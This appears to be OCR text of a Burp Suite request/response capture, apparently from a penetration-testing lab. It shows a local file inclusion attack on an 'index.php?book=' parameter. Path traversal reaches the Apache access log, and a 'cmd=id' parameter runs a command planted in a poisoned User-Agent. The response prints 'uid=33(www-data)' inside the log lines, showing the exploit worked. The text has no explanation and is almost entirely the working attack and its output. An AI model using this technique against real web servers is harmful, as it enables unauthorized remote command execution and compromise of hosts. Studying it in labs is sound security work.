 Request
Pretty Raw Hex \n
1 GET /index.php?book=../../../../../../../var/log/apache2/access.log&cmd=id
HTTP/1.1
2 Host: ip:8593
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880;
wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=
i0v6g1j7sm2n0ha4c1mh8k4bbl
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Hex Render \n
</a>
19 <a href="index.php?book=list">
Book List
</a>
20 </div>
21 We are still setting up the library! Try later on!<p>
192.168.45.211 - - [03/Jun/2026:22:40:39 -0400] "GET
/javascript/jquery/jquery HTTP/1.1" 200 81173 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0"
22 192.168.45.211 - - [03/Jun/2026:22:40:40 -0400] "GET
/favicon.ico HTTP/1.1" 404 480
"http://ip/javascript/jquery/jquery" "Mozilla/5.0 (X11; Linux
x86_64; rv:150.0) Gecko/20100101 Firefox/150.0"
23 192.168.45.211 - - [03/Jun/2026:22:40:49 -0400] "GET /
HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:150.0) Gecko/20100101 Firefox/150.0"
24 192.168.45.211 - - [03/Jun/2026:22:40:51 -0400] "GET /
HTTP/1.1" 200 560 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:150.0) Gecko/20100101 Firefox/150.0"
25 192.168.45.211 - - [03/Jun/2026:22:42:15 -0400] "GET /
HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:150.0) Gecko/20100101 Firefox/150.0"
26 192.168.45.211 - - [03/Jun/2026:22:42:22 -0400] "GET /
HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:150.0) Gecko/20100101 Firefox/150.0"
27 192.168.45.211 - - [03/Jun/2026:22:42:57 -0400] "GET /
HTTP/1.1" 200 561 "-" "Mozilla/5.0 uid=33(www-data)
gid=33(www-data) groups=33(www-data)
28 (X11; Linux x86_64; rv:150.0) Gecko/20100101 Firefox/150.0"
29 192.168.45.211 - - [03/Jun/2026:22:47:19 -0400] "GET /haha
HTTP/1.1" 404 481 "-" "Mozilla/5.0 uid=33(www-data)
gid=33(www-data) groups=33(www-data)
30 (X11; Linux x86_64; rv:150.0) Gecko/20100101 Firefox/150.0"
31 </p>
</body>
32 </html>